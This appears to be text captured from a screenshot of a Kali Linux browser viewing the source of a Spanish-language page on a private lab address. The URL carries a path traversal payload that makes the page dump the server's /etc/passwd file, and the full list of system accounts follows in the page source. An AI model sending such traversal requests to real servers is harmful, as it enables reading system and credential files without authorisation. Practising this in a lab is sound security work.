 view-source:http://172.17.0.2/ejemplos.php?images=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB O
1 <!DOCTYPE html>
2 <html lang="es">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>Ejemplos de computadoras infectadas</title>
7 <link rel="stylesheet" href="styles.css">
8 </head>
9 <body>
10 <div class="container">
11 <h1>Computadoras infectadas</h1>
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
32 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
33 messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
34 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
35 nico:x:1000:1000:,,,:/home/nico:/bin/bash
36 </div>
37 </body>
38 </html>
39